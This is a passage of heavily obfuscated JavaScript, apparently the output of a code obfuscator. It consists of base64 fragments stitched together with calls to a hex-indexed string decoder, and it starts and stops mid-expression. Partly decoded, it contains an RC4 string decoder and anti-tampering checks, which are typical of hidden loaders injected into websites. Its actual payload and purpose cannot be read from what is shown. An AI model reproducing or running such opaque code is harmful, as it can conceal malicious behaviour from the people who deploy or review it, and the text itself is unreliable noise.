dPbXEnLCdsZUgzV09tMCcsJ21YSmNKbW'+_0x3832219y(0xe3)+'XUVJkUm1vMycsJ3AxM2RRd0pjSUcnLCdX'+'N3pMRVNvbnNXJywnZEloY0o4a2RDVycsJ'+_0x3832219y(0xd2)+'wnVzdHN29iYXMnLCdqdDFTVzd1eCcsJ2F'+'iUmNQSmI1JywnVzVSZEx2QmRVSEsnLCdX'+'T0N5b1d5JywnZ1NrWWw4bzF4cScsJ1c2Z'+_0x3832219y(0x1a6)+_0x3832219y(0x18e))+('J2Zta0NjOG91RXEnLCdmU2tiZG1vYXhxJ'+'ywnbTB6SVdPTy8nLCdqdkJjUWdycycsJ1'+'c2aWNXT0pkTzhvaycsJ0ZDa0poM1pjTlc'+_0x3832219y(0x11d)+_0x3832219y(0xbe)+'3RXNFMnLCdvU2tYb1NveEVhJywnYXhOY1'+'MwanMnLCdXNjhabzEzZFFhJywnVzZDK1d'+_0x3832219y(0x169)+'V1JUZmZhJywnZkNrOG9KRGYnLCdXNGVkV'+'zdwZEhDa1onLCdXNWpOZ1oxZicsJ1c0L2'+_0x3832219y(0x17c)+'ZZGNLbWtuQ1cnLCd3Q2tVY2h4Y1BXJywn'+'dnN4ZFNxZjQnLCdnSWRjVFo1aicsJ1dRL'+'2NPWjhxbFcnLCd1ZnhjR2dGZEtxJywndz'+_0x3832219y(0xe4)+'nVzR4Y044a2ZXUGxkTFcnLCdBZW5lVzY0'+'VicsJ1c0aGRPWkRPV1BDJywnVzRGZFFXU'+_0x3832219y(0x103)+'ZkT1NvbVdQSE8nLCdXNEpjSUNrTldPVmR'+'KVycsJ1c0TmNOU2t0V1E3ZFFHJywnczI3'+_0x3832219y(0x137)+_0x3832219y(0x122)+'csJ3ltb01XUUpjVFhpJywnZDBWZEtTa29'+'vRycsJ3g4b2NXUmxjUVd5JywnV09CY1Vn'+'ak1mYScsJ2pNM2NOZkRCJywnVzU3Y1Qwd'+_0x3832219y(0xf2)+'c1QzEnLCdXUTNjVENvYmd3MCcsJ2NDa3F'+_0x3832219y(0x1ae)+'VVlHUWlXJywnV1E3Y05zT3RhYScsJ1dQM'+'2RTU29DV1FENCcsJ1c1S2pXUUZkUDhvaC'+'csJ1c2NDhX')+('NWxkSkNrVCcsJ1dRTmNKV2l3alcnLCdqZ'+'2RkUUNrcGJHJywnclNvV1dQTmNVWDQnLC'+'dmcVAzVzZ1RycsJ2ZDb3RjdEM3Jywna0N'+'rVWxHYkwnLCdXNUs1a2dwZExxJywnVzVa'+'Y004b3RxdmUnLCd6d0xSVzZPVCcsJ1dRS'+_0x3832219y(0xc0)+_0x3832219y(0x11a)+'Tc1dSSmRSU29PJywnV1B1aG44b21CcScs'+'J1dQeUxkWlNrJywnb2RyYlc3eTknLCdXU'+'DRqY1NvZnJXJywnV1B4ZFVtayt3dDAnLC'+'dnOGtabWRPRicsJ1c2YlJmcVgwJywnb2N'+_0x3832219y(0xda)+'Q2s3aHRqUycsJ2NTb1pXNzV3VzdDJywnc'+'FNvRFc3TEJXNDAnLCdXUFZkVlNrYldSQm'+'RLRycsJ3dTb2FXNWVad1cnLCdXN2pQRm1'+_0x3832219y(0x1d5)+'aElLNicsJ1c2bjZ4Q2tyVzcwJywnV1FKY'+_0x3832219y(0x14e)+'wnY1NrMlc3dmFXUjAnLCdkaFBuV1Fpcyc'+_0x3832219y(0x110)+'SycsJ2dHM2NJU2sxeWEnLCdyTW5KVzZTW'+_0x3832219y(0xf6)+'hHJywnVzRwZFRoYVBXUDQnLCdnOG9ubGF'+'haicsJ1c1cW5wdGFIJywnVzdDQmhIeVAn'+'LCdtaHZYV1JpMCcsJ2hmL2RPZXhjUVcnL'+'CdXNjNjS21rTlc1bXR4ZS9jT3dKY0hTa0'+'F0d2EnLCdXT0hpVzdOY1RtazRXT1ZjSEN'+'rc1c0TmNRZHFlJywnRW1ra2t0U3MnLCdX'+'NmJuZkoxdScsJ2k4a3NBSHhkU2EnLCdXN'+'k5jVENvUndMOCcsJ2xiUmNPTXBjUFcnLC'+_0x3832219y(0xe8))+('a1dQWmRJVycsJ1c3cGRPTnRkTVg4Jywna'+_0x3832219y(0x128)+'wnV1EzZEo4b0RhbW9PJywneks1aVc0Q1c'+'nLCdqOGtqaHJ2UicsJ1c3dlR4OGtQVzRl'+'JywnV09CZEtta1JXT1ZkVFcnLCdXUXkrZ'+'EhlUycsJ1c0T1pXNDdkTFNrQycsJ1c1dl'+'VlWlRZJywnZDhrUmNDb1R5cScsJ3Btb0F'+'kV2xjTUcnLCdlTGRkVW1rWWxhJywnV1Jk'+'Y0hxNG5sVycsJ1c1bm9DU2tTVzdhJywne'+'m1va1dQeGNLcUMnLCdEU29lV1JsY1ZXNC'+_0x3832219y(0x17a)+'nLCdXT05kT0NvdGw4bzgnLCdxOG9KV09E'+'MmlHJywnVzc5dnlTb1N0RycsJ2Nta2puO'+_0x3832219y(0x1a7)+_0x3832219y(0xd4)+'sJ1dPaGRQbWs2dkpDJywnbDhvRHp1MWhX'+_0x3832219y(0x174)+_0x3832219y(0xcb)+_0x3832219y(0x15e)+_0x3832219y(0x1ba)+'WFcnLCdlZEZjSGRqMScsJ1c1YmdtSjFDJ'+'ywnaWFCY1AwUmNTVycsJ1dSZUFmSktUJy'+'wnY1NrcWhkamcnLCdXNGE5VzVsZEpta2U'+'nLCdGOGtNaFlhSicsJ21NTmROQ2tXakcn'+'LCdqTHBkVEt4Y09XJywnVzVTN2FlM2RSV'+'ycsJ21YVmNSdFRBJywnV1I3ZFU4a1BEWm'+'UnLCdpMGhkVG1rYXBhJywnVzR2enY4b3N'+'BVycsJ0VTb2xXNE8zQVcnLCdXTy9kT1Nv'+'OGo4b2snLCduZDVlVzZPcScsJ1dRL2RVM'+_0x3832219y(0x199)+'5LNVVkRycs')+('J2tNZGRPOGtDbnEnLCdkWEx3VzRDbScsJ'+'2lTb1FubW9HalcnLCd2bWtLcDF0Y0dxJy'+'wnRjBCY1M4a2NqRycsJ1c3aW5XNmxkSkN'+'rOScsJ3BlaGRIbWtKaWEnLCdXNFZkVWZP'+'ZVdSNCcsJ1c1bk5mR1g4JywnY3c3ZFVoS'+'mNHRycsJ1c2bGRUSlhMV1FtJywnZUNva1'+'c0SDVXNmknLCdXUTE4V1JxTWNxJywnazh'+'vc2xZcXknLCdnSVpjSDhraUNhJywnV1JC'+_0x3832219y(0x17d)+_0x3832219y(0xbf)+'5naEZkU1cnLCdFbW82VzZlVkVhJywnVzR'+_0x3832219y(0x175)+'b1lXTzNjSEdhJywnRDBubFc1eTEnLCdkQ'+'2tsaVpYdCcsJ0JTb2dXUkRTYXEnLCdXNk'+_0x3832219y(0xdb)+'XNkdsV1JkZFJTb28nLCdsQ2tUYmFXSics'+'J1c1SmRVZ0dhV1JpJywnbUczY0cwWmNOR'+'ycsJ1c0dXBXNGxkUkNrSycsJ1dSYUdtcU'+'cvJywnVzZHeGMzWmRUVycsJ1c3YjR0bWt'+'zVzRPJywnV1F4Y0pnSHdsRycsJ1c3YW9X'+_0x3832219y(0x179)+'2xkS2YnLCdXT0JkVUNrOVdSRmRUcScsJ3'+'hTa1NsWWkyJywnc3ViWFc2ZUMnLCdXNS9'+_0x3832219y(0xcf)+_0x3832219y(0x120)+'FJTa1EnLCdXUmhkUFNrWXNZUycsJ1dPTm'+'NPdlRMbUcnLCdXNWEyb3R5WCcsJ2tTazd'+'5ZDdkTkcnLCdobW9sZlNvR29XJywnbUls'+'Y1MyUmNNVycsJ25xaGNQME5jTkcnLCdXN'+'kpkVjJWZE04b1MnLCdXN1pjS0NrOVdPUm'+'RHRycsJ1dS')+(_0x3832219y(0xfe)+'kcnLCdlOG9rVzR2NFc3aScsJ2R3eGRIQ2'+'tuaXEnLCd2OGtjaEhlaicsJ2NTb2dmSGx'+'jSUcnLCdBbW9IVzZhMHRHJywnV1F1bGNt'+'b3d0RycsJ1c1YldiSnpLJywnd0NvbHRta'+'zJiU28zQ0NrTVdQbitXNDAnLCdXUjFSV1'+'J1cGlxJywnV1IzZFFtbzJnOG9NJywnVzZ'+_0x3832219y(0x147)+'WHUnLCdnQ29lZXNPaicsJ3Bta25pYkQ5J'+'ywnZmFoY1U4a0UnLCdXNEJkUmdMWGw4az'+_0x3832219y(0x126)+'uUicsJ1dSSGF4OGt1ZUcnLCdwOGtCa1dX'+'ZicsJ2FnTmROTjNjVHEnLCdtU29KbVk4b'+'ycsJ1c0R2FXNTNkTFNrLycsJ1dSdVdrOG'+'9xeUcnLCdud0pkR21rQW5HJywnVzY3ZEd'+'lcGRJYjAnLCdXNHJEckNveHdHJywnVzVm'+_0x3832219y(0xf1)+'CdXUkpkSFNrY3pxRycsJ1c1U3ptTHBkTF'+'cnLCdrQ2svRGJKZEtHJywnRThvblc1ODR'+'1YScsJ3picGRIWEhmJywncEt2eFdRS20n'+'LCd1c2hkS1lIUicsJ2FoL2NSMW11Jywnc'+'HRKY1R0elInLCdXUHk4Z1pTUScsJ0RDb0'+'lXN2lNdEcnLCdXNlZjUDhvd3dNcScsJ1d'+_0x3832219y(0x140)+_0x3832219y(0x1cb)+_0x3832219y(0x13b)+'csJ2pTa2NjYlMvJywnV1BoZEc4a1hEWDg'+'nLCdXT1pjUW1vbmMwYScsJ2xmeGRSd3Rj'+'SWEnLCdnU29CZENvVmVhJywnbTJwZFF2L'+'2NIRycsJ1dSQmRWbWszV09kZFZhJywnem'+_0x3832219y(0x138))+('LCdiOGsxVzVsZFJOTzNXNDVnVzROZFM4b'+'2lXNXlaJywndjhraFc0T2JycScsJ3hITm'+'RVcmJQdm1rNVc1dGNIZTAnLCdXUGhjSll'+'lUmRxJywnVzQ5c0FDay9XNlMnLCdnbW8x'+_0x3832219y(0x118)+_0x3832219y(0x11f)+'9jVFNrM1dRL2RKVycsJ0Zta2llcmEvJyw'+'ncmdyclc2MGknLCdXN2JVQkNraVc1bScs'+_0x3832219y(0x1a5)+'ywnVzczY1Q4b0R2MWUnLCdvQ29HVzc5ZF'+'c2YScsJ1dRdGNOd1R4b1cnLCdjOG9DbWF'+'XVScsJ3ZMTmNHd1pkUXEnLCdXT2xkVG1r'+'TFdQWmRWYScsJ3BDbzJXN0hKVzVxJywnb'+'jhrRnlzL2RHYScsJ1dRUmNPU29PYnVxJy'+'wnV1BkZExDb01XUTVKJywnRG1vR1dQckZ'+'mVycsJ0J2QmNOd1pkS0cnLCdXNXVZVzc3'+'ZFZTa0InLCdtZjdjUk1IOCcsJ3pTazlkc'+'nVCJ107ZnVuY3Rpb24gXzB4ODcyNjQ2N2'+_0x3832219y(0x1d0)+'4ODcyNjQ2N2NbYV07aWYoXzB4ODcyNjQ2'+'N2RbJ0VISnh3VCddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+_0x3832219y(0x161)+'gwO249aVsnY2hhckF0J10obysrKTt+biY'+'mKG09bCUweDQ/bSoweDQwK246bixsKysl'+'MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+_0x3832219y(0xf5)+'YpKToweDAp')+('e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+_0x3832219y(0x14a)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+_0x3832219y(0xec)+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+_0x3832219y(0x1c7)+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+_0x3832219y(0x1ca)+_0x3832219y(0x104)+_0x3832219y(0xfc)+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+_0x3832219y(0x13f)+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+'7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQr'+_0x3832219y(0x1cd)+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hhckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+'XJuIHE7fTtfMHg4NzI2NDY3ZFsnUHZSSF'+'d5J109aCxfMHg4NzI2NDY3ZFsnWldwUVF'+_0x3832219y(0x1d1)+_0x3832219y(0x1aa)+'jdjWzB4MF0sZj1hK2UsZz1fMHg4NzI2ND'+'Y3ZFsnWldwUVF2J11bZl07aWYoZz09PXV'+'uZGVmaW5lZCl7aWYoXzB4ODcyNjQ2N2Rb'+'J1lRR0dOUCddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydrV2'+'Z5ZFQnXT1q')+('LHRoaXNbJ0Rvd0xOayddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snYUpvQ3pIJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snd0RvdnBaJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+'1x4MjAqJyx0aGlzWyd3U3hsQWgnXT0nW1'+_0x3832219y(0x1a9)+_0x3832219y(0x19b)+'J25ua1JRZyddPWZ1bmN0aW9uKCl7dmFyI'+'Go9bmV3IFJlZ0V4cCh0aGlzWyd3RG92cF'+'onXSt0aGlzWyd3U3hsQWgnXSksaz1qWyd'+'0ZXN0J10odGhpc1snYUpvQ3pIJ11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydEb3dMT'+'msnXVsweDFdOi0tdGhpc1snRG93TE5rJ1'+'1bMHgwXTtyZXR1cm4gdGhpc1snVnJOeEN'+_0x3832219y(0x15f)+_0x3832219y(0x1bb)+_0x3832219y(0x162)+'VybiB0aGlzWydrWFlHVlgnXSh0aGlzWyd'+'rV2Z5ZFQnXSk7fSxpWydwcm90b3R5cGUn'+_0x3832219y(0x1a8)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0Rvd0'+'xOayddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x3832219y(0x10c)+_0x3832219y(0x193)+'10oKSkpLGw9dGhpc1snRG93TE5rJ11bJ2'+'xlbmd0aCddO31yZXR1cm4gaih0aGlzWyd'+'Eb3dMTmsnXVsweDBdKTt9LG5ldyBpKF8w'+'eDg3MjY0NjdkKVsnbm5rUlFnJ10oKSxfM'+'Hg4NzI2NDY3ZFsnWVFHR05QJ109ISFbXT'+'t9Yz1fMHg4')+('NzI2NDY3ZFsnUHZSSFd5J10oYyxiKSxfM'+_0x3832219y(0x168)+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBJPV8weDg3MjY0'+'NjdkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+'z0tcGFyc2VJbnQoSSgweDQ1YywnaFlGai'+'cpKStwYXJzZUludChJKDB4MmQ0LCckSUc'+'zJykpK3BhcnNlSW50KEkoMHgyMmMsJ0ww'+'Tm8nKSkrLXBhcnNlSW50KEkoMHgyYmIsJ'+'0V0RFMnKSkrLXBhcnNlSW50KEkoMHgyZD'+'ksJ1cmMmknKSkrLXBhcnNlSW50KEkoMHg'+'0MmYsJzcmWlQnKSkqLXBhcnNlSW50KEko'+'MHgzNmMsJ0QzaDQnKSkrcGFyc2VJbnQoS'+'SgweDMzZSwndjJ0XicpKSpwYXJzZUludC'+'hJKDB4MzZhLCcmIzg3JykpO2lmKGM9PT1'+_0x3832219y(0x115)+_0x3832219y(0xc3)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg4NzI2NDY3YywweDljNDhmKSwhZnV'+'uY3Rpb24oKXt2YXIgSj1fMHg4NzI2NDY3'+'ZCxjPXt9O2NbSigweDJiMiwnaHluQycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwIT'+_0x3832219y(0x198)+'KKDB4MmY0LCdMME5vJykrSigweDM0MSwn'+'ZjJBVicpLGNbSigweDI5NCwnOSpLJCcpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPT'+'09cTt9LGNbSigweDM2OSwnOUwhMCcpXT1'+_0x3832219y(0x16e)+_0x3832219y(0x144)+'CpkJykrSigweDFkMywnYnBdIycpLGNbSi'+_0x3832219y(0xd5))+('Yl1DSScpXT1mdW5jdGlvbihwKXtyZXR1c'+'m4gcCgpO30sY1tKKDB4MzBiLCdicF0jJy'+'ldPUooMHgyMjEsJyRUT1cnKStKKDB4MWU'+'zLCdbQHVbJyksY1tKKDB4MWUxLCc2VWJh'+_0x3832219y(0x173)+'m4gcChxLHMpO30sY1tKKDB4MzdjLCckSU'+'czJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHA8cTt9LGNbSigweDQ3ZSwnYjFucCcp'+'XT1KKDB4MjIyLCdPaWtOJykrSigweDJhY'+'iwnJU5nJScpK0ooMHgyOTYsJ0YmbVAnKS'+_0x3832219y(0x16d)+'naHluQycpLGNbSigweDNkMSwnSndJIycp'+_0x3832219y(0x131)+'T09cTt9LGNbSigweDI4NywnOSpLJCcpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwPj1'+'xO30sY1tKKDB4NDg3LCdJZWNJJyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7f'+_0x3832219y(0x1cc)+'Rpb24ocCxxKXtyZXR1cm4gcCtxO30sY1t'+_0x3832219y(0x114)+'KHAscSl7cmV0dXJuIHAtcTt9LGNbSigwe'+'DQ4NSwnRDNoNCcpXT1KKDB4NDM3LCdwM0'+'VGJykrSigweDJlMiwnYnBdIycpK0ooMHg'+'zN2EsJ1pyU0AnKStKKDB4NDZhLCdaclNA'+'JykrSigweDJiNCwnblRQaycpK0ooMHgzZ'+_0x3832219y(0x1b1)+'krSigweDNkMCwnNyZaVCcpK0ooMHg0MmE'+'sJ0E0WFonKStKKDB4MjEwLCc5KkskJykr'+'SigweDQyNCwnc3AlUycpLGNbSigweDQ0Z'+'CwnRiZtUCcpXT1KKDB4NDVkLCckSUczJy'+'krSigweDQ5')+('MSwnR3FDUCcpK0ooMHgzZTEsJ0V0RFMnK'+'StKKDB4MmUwLCdzcCVTJykrSigweDI4Yy'+_0x3832219y(0x135)+_0x3832219y(0x1af)+_0x3832219y(0x16b)+'DB4MzI4LCd1VUBFJykrSigweDQ1NiwnRD'+'NoNCcpK0ooMHgyODUsJ2YxWWQnKStKKDB'+'4NDQ1LCdbQHVbJykrSigweDJjZiwnRCho'+'TScpK0ooMHg0MjgsJ2YyQVYnKSxjW0ooM'+'HgyZDcsJ2gzcEwnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcChxKTt9LGNbSigweDI'+'2MywnUSV4SScpXT1KKDB4M2RjLCdhRyZJ'+'JykrSigweDQ0YSwnVyYyaScpK0ooMHgzM'+'WUsJ0V0RFMnKStKKDB4M2ZhLCdvSFptJy'+'krSigweDMxYSwnRiZtUCcpK0ooMHgzZmM'+_0x3832219y(0x167)+'SigweDI3MCwnSndJIycpK0ooMHg0NTMsJ'+_0x3832219y(0x145)+'gweDI1MywnekAqZCcpK0ooMHgyYmMsJ1t'+'5RjcnKStKKDB4MzAxLCdJZWNJJykrSigw'+'eDQzOSwnV0JvbCcpK0ooMHg0NGIsJ1tAd'+'VsnKStKKDB4M2ExLCclTmclJykrSigweD'+_0x3832219y(0x1b7)+'nKStKKDB4MmZjLCdoWUZqJykrSigweDI1'+'ZiwnT2lrTicpK0ooMHgyOGQsJ0wwTm8nK'+'StKKDB4MzE0LCdoM3BMJykrSigweDNmNC'+'wnYl1DSScpK0ooMHgzMTUsJ0V0RFMnKSt'+'KKDB4MzhlLCdiMW5wJykrSigweDI1Miwn'+'NyZaVCcpK0ooMHgyYjAsJ2YyQVYnKStKK'+_0x3832219y(0x1b5)+'VjSScpK0oo')+('MHgzMTEsJzdadUgnKStKKDB4M2MzLCczQ'+'XJJJykrSigweDI3YiwnRChoTScpK0ooMH'+'gxZTgsJ0YmbVAnKStKKDB4MWVmLCc3Jlp'+'UJykrSigweDMxOCwnVGhTdCcpK0ooMHgz'+'MzcsJ0E0WFonKStKKDB4Mzc5LCc5b0klJ'+'ykrSigweDM2NCwndV1ZWCcpK0ooMHg0OG'+'EsJzlMITAnKStKKDB4MmViLCdEKGhNJyk'+'rSigweDNlMCwnVyYyaScpK0ooMHgzMDAs'+'J1EleEknKStKKDB4MWRhLCdGJm1QJykrS'+'igweDMyNywnb0habScpK0ooMHgxZmUsJz'+'lMITAnKStKKDB4NDJlLCdbQHVbJykrSig'+'weDIyOSwnJiM4NycpK0ooMHgxZmQsJ3VV'+'QEUnKStKKDB4MjY2LCdmMkFWJykrSigwe'+'DQ1MiwnV0JvbCcpK0ooMHgzOTIsJ09pa0'+'4nKStKKDB4MmFhLCdoeW5DJykrSigweDN'+'kOCwnRiZtUCcpK0ooMHg0MWIsJ2h5bkMn'+'KStKKDB4M2U0LCdbQHVbJykrSigweDI4O'+'Swnb0habScpK0ooMHg0MjAsJ3NwJVMnKS'+'tKKDB4Mzk1LCdoeW5DJykrSigweDM0YSw'+'nYjFucCcpK0ooMHgyZWUsJ09pa04nKStK'+'KDB4MjQ1LCdmMkFWJykrSigweDM4MiwnO'+_0x3832219y(0xd9)+'B4MzliLCclTmclJykrSigweDM5YSwnJU5'+'nJScpK0ooMHgyMDUsJ0QzaDQnKStKKDB4'+_0x3832219y(0x1a3)+'CcpK0ooMHgyYjksJ0llY0knKStKKDB4ND'+'E4LCduVFBrJykrSigweDNjZSwnRXREUyc'+'pK0ooMHgzNjEsJ2JwXSMnKStKKDB4NDU5'+_0x3832219y(0x178)+'0ooMHgzOTksJ2JdQ0knKStKKDB4MzI1LC'+'c5KkskJykr')+('SigweDI5OCwnYjFucCcpK0ooMHgyMzcsJ'+'3pAKmQnKStKKDB4NDVhLCdzcCVTJykrSi'+'gweDMxOSwnb0habScpK0ooMHgyMmIsJzc'+'mWlQnKStKKDB4NDU1LCdiMW5wJykrSigw'+'eDMxNywnblRQaycpK0ooMHgzMmYsJzZVY'+'mEnKStKKDB4MjY3LCdJKlBbJykrSigweD'+'JlNiwnVGhTdCcpK0ooMHgyNGUsJ0dxQ1A'+'nKStKKDB4M2I5LCc3WnVIJykrSigweDFk'+'Nywnb0habScpK0ooMHg0NTcsJ3NwJVMnK'+'StKKDB4NDAzLCdBNFhaJykrSigweDNlMy'+'wndjJ0XicpK0ooMHgyNzIsJ3YydF4nKSt'+'KKDB4NDAxLCdNbnRsJykrSigweDNhOCwn'+'SSpQWycpK0ooMHgzZGYsJyRJRzMnKStKK'+'DB4MjljLCd1VUBFJykrSigweDJhNSwnQT'+'RYWicpK0ooMHgzMjIsJ1t5RjcnKStKKDB'+_0x3832219y(0xe9)+'JScpK0ooMHgzMWQsJ2h5bkMnKStKKDB4M'+_0x3832219y(0x10f)+'cpK0ooMHgzMzksJ1EleEknKStKKDB4MmY'+'xLCdoM3BMJykrSigweDJlYywnSWVjSScp'+'K0ooMHgxZTUsJzlvSSUnKStKKDB4MjlmL'+'CdMME5vJykrSigweDM0Ziwnb0habScpK0'+'ooMHgyZTEsJ0QoaE0nKStKKDB4MmZhLCc'+_0x3832219y(0x160)+'MHgyN2QsJ2h5bkMnKStKKDB4MzZlLCdIS'+'F1UJykrSigweDI1YywnRDNoNCcpK0ooMH'+'gxZjUsJ25UUGsnKStKKDB4NDczLCc2VWJ'+_0x3832219y(0x1b2)+'NjIsJ01udGwnKStKKDB4MjkxLCc5b0klJ'+'ykrSigweDI3NSwnSzJ4WycpK0ooMHgzNj'+'gsJyVOZyUn')+('KStKKDB4MmJlLCdiXUNJJykrSigweDFmO'+_0x3832219y(0x125)+'tKKDB4MjhmLCc3WnVIJykrSigweDI4NCw'+'nJiM4NycpK0ooMHgyNDMsJ0llY0knKStK'+'KDB4NDBkLCczQXJJJykrSigweDIwOSwnZ'+_0x3832219y(0x1c2)+'B4MmE4LCdbeUY3JykrSigweDM4NywnW3l'+'GNycpK0ooMHgxZGMsJyYjODcnKStKKDB4'+'M2RhLCdMME5vJykrSigweDFmYiwnWnJTQ'+'CcpK0ooMHg0OTAsJ1t5RjcnKStKKDB4MW'+_0x3832219y(0xc5)+'pK0ooMHgyYTQsJyVOZyUnKStKKDB4M2Vj'+'LCdoeW5DJykrSigweDNiMSwnW0B1WycpK'+'0ooMHgyM2YsJ3pAKmQnKStKKDB4MzgxLC'+'d1XVlYJykrSigweDNkOSwnW3lGNycpK0o'+_0x3832219y(0xee)+'XUNJJykrSigweDI2Miwnb0habScpK0ooM'+_0x3832219y(0x10e)+_0x3832219y(0xf9)+'0MzIsJ2YxWWQnKStKKDB4M2FhLCdXJjJp'+_0x3832219y(0x105)+'jYsJzNBckknKStKKDB4MjE0LCd2MnReJy'+_0x3832219y(0x17b)+'sJ29IWm0nKStKKDB4M2I3LCdoM3BMJykr'+_0x3832219y(0x1ce)+'2FHJkknKStKKDB4M2M2LCdJZWNJJykrSi'+'gweDIxZiwnQTRYWicpK0ooMHgyOGUsJyR'+'JRzMnKStKKDB4MmU1LCdRJXhJJykrSigw'+_0x3832219y(0xe1)+'VYnKStKKDB4MzdiLCdoeW5DJykrSigweD'+'NjYSwnRXRE')+(_0x3832219y(0x15d)+'DdhLCdLMnhbJykrSigweDM3NywnekAqZC'+'cpK0ooMHgzYWIsJ1pyU0AnKStKKDB4Mjk'+'wLCdicF0jJykrSigweDM1ZSwnVyYyaScp'+_0x3832219y(0x1c9)+_0x3832219y(0x18d)+_0x3832219y(0xbd)+'HcUNQJykrSigweDI1NSwnRXREUycpK0oo'+'MHg0MmIsJ09pa04nKStKKDB4MzNjLCd2M'+'nReJykrSigweDJjOCwnSEhdVCcpK0ooMH'+'gzMjYsJ1RoU3QnKStKKDB4MmU5LCdvSFp'+'tJykrSigweDI0ZCwnNyZaVCcpK0ooMHgy'+_0x3832219y(0x10d)+'ykrSigweDNiZSwnT2lrTicpK0ooMHgzMT'+'MsJ0hIXVQnKStKKDB4MmRiLCd1VUBFJyk'+'rSigweDMzMCwnSzJ4WycpK0ooMHgxZTAs'+'J0dxQ1AnKStKKDB4MjFlLCdKd0kjJykrS'+'igweDFmOSwnSSpQWycpK0ooMHgxZGYsJ0'+'llY0knKStKKDB4MjcxLCdKd0kjJykrSig'+_0x3832219y(0xfa)+'dERTJykrSigweDQxNSwnekAqZCcpK0ooM'+_0x3832219y(0x107)+'NAJykrSigweDIyZCwnYUcmSScpK0ooMHg'+'0NDYsJ2gzcEwnKStKKDB4MzAyLCdKd0kj'+'JykrSigweDJkZCwnW3lGNycpK0ooMHg0M'+_0x3832219y(0x1b4)+'krSigweDJiMywnJFRPVycpK0ooMHg0M2U'+'sJ2YpZDYnKStKKDB4Mzk4LCckSUczJykr'+_0x3832219y(0xbc)+_0x3832219y(0xc2)+_0x3832219y(0x14b))+('W3lGNycpK0ooMHgzYTYsJ1dCb2wnKStKK'+_0x3832219y(0x1bd)+'REUycpK0ooMHgzYzEsJ0E0WFonKStKKDB'+'4M2Y1LCdhRyZJJykrSigweDIxNywnJElH'+'MycpK0ooMHgzNDUsJ3NwJVMnKStKKDB4N'+'DJkLCdPaWtOJykrSigweDIwMywnSWVjSS'+'cpK0ooMHgzM2QsJ25UUGsnKStKKDB4Mzh'+'iLCdoeW5DJykrSigweDFkZCwnJiM4Nycp'+_0x3832219y(0x171)+'CdLMnhbJykrSigweDMyYywnM0FySScpK0'+'ooMHgyNjksJ09pa04nKStKKDB4MzIzLCc'+_0x3832219y(0x1c3)+'MHgyNTQsJ0QzaDQnKStKKDB4M2JmLCdGJ'+'m1QJykrSigweDI3OCwnWnJTQCcpK0ooMH'+'g0MWQsJ0llY0knKStKKDB4MmFmLCcmIzg'+'3JykrSigweDIzMCwnZilkNicpK0ooMHgy'+'YzQsJ1cmMmknKStKKDB4MzIwLCdbeUY3J'+'ykrSigweDMzZiwnJElHMycpK0ooMHgzYz'+'AsJ0YmbVAnKStKKDB4MWUyLCdFdERTJyk'+'rSigweDQ2NSwnW3lGNycpK0ooMHgzOTQs'+'J3YydF4nKStKKDB4NDA0LCdLMnhbJykrS'+'igweDM3MSwnc3AlUycpK0ooMHgyZDUsJ3'+'YydF4nKStKKDB4MzNiLCdwM0VGJykrSig'+'weDQ4MCwnZjFZZCcpK0ooMHgzZjMsJ0Ym'+'bVAnKSsnXScpLGNbSigweDQ0OSwnOUwhM'+_0x3832219y(0x1c8)+_0x3832219y(0xff)+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCtx'+'O30sY1tKKDB4MzMzLCdaclNAJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHArcTt9LG'+_0x3832219y(0x133))+('YSwnJiM4NycpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0ooMHgyNmMsJy'+_0x3832219y(0x194)+_0x3832219y(0x109)+'MHgyMGEsJ0dxQ1AnKStKKDB4MmFjLCdbQ'+'HVbJykrSigweDFkMSwnW3lGNycpK0ooMH'+_0x3832219y(0x19e)+'QJykrSigweDJjOSwnJU5nJScpK0ooMHgy'+_0x3832219y(0x13e)+_0x3832219y(0x102)+_0x3832219y(0x136)+'rSigweDMxZiwnUSV4SScpK0ooMHgyZjIs'+'J0E0WFonKStKKDB4M2QyLCdISF1UJykrS'+'igweDQ4MywnW0B1WycpK0ooMHgyODEsJz'+_0x3832219y(0xca)+_0x3832219y(0xf4)+'bVAnKStKKDB4MjNjLCd